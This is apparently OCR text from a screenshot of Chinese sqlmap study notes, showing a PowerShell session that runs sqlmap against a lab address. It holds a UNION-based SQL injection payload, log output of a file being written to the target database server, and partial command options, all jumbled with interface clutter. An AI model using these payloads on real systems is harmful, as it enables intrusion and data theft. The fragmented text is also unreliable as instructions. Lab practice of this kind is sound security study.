 1. sqlmap超详细笔记
36:44
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
0
rand
2/18
5: 显示HTTP响应头。
6: 显示HTTP响应页面的内容
--privileges #查看权限
2.0. 0x01 确认WAF
用参数进行绕过
用脚本介绍
管理员: Windows PowerShell
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176716271,0x4870704b6b756144
66576a6e766f4d4246527a71704a494159415773646656636b6447655471596c,0x717a6b7a71),NULL-- -
---
[20:46:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.0.9
back-end DBMS: MySQL >= 5.6
[20:46:26] [INFO] fingerprinting the back-end DBMS operating system
[20:46:26] [INFO] the back-end DBMS operating system is Windows
[20:46:26] [WARNING] reflective value(s) found and filtering out
[20:46:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'd:/1.txt' has been successfully written on the
back-end DBMS file system ('c:/123.txt')? [Y/n]
[20:46:29] [INFO] the remote file 'c:/123.txt' is larger (8 B) than the local file 'd:/1.txt'
(3B)
[20:46:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:46:29 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --fi
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入
--eta #盲注
/pentest/database/sqlmap/txt/
common-columns.txt 字段字典
common-outputs.txt
common-tables.txt 表字典
英
20:47
2023-06-01